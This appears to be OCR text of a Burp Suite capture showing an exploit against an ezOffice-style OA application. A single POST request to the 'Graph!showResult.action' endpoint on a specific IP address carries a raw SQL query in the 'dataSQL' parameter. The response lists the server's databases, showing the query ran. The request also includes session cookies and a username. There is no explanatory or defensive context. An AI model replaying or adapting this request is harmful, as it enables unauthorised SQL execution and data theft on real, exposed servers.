 Request
Pretty Raw \n Actions
1 POST /defaultroot/Graph!showResult.action HTTP/1.1
2 Host: 203.93.6.179:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://203.93.6.179:7001
10 Connection: close
11 Referer: http://203.93.6.179:7001/defaultroot/Graph!runSql.action
12 Cookie: OASESSIONID=3D3E2BA4593D2D17AFB236A84647BB68; LocLan=zh_CN; JSESSIONID=3D3E2BA4593D2D17AFB236A84647BB68;
OASESSIONID=3D3E2BA4593D2D17AFB236A84647BB68; ezofficeDomainAccount=whir; empLivingPhoto=; ezofficeUserName=sunbo;
ezofficeUserPortal=; ezofficePortal135=1
13 Upgrade-Insecure-Requests: 1
14
15 database=localDataSource&dataSQL=SELECT+Name+FROM+Master..SysDatabases+ORDER+BY+Name;
Response
Pretty Raw Render \n Actions
89 </td>
90 </tr>
91 </table>
92 </form>
93 <table width="100%" border="0" cellpadding="1" cellspacing="1" class="listTable">
94 <tr class="listTableHead">
95
96 <td class="listTableHead">
Name
</td>
97
98 </tr>
99
100 <tr class="listTableLine1">
101
102 <td class="listTableLine2">
master
</td>
103
104 </tr>
105
106 <tr class="listTableLine2">
107
108 <td class="listTableLine1">
model
</td>
109
110 </tr>
111
112 <tr class="listTableLine1">
113
114 <td class="listTableLine2">
msdb
</td>
115
116 </tr>
117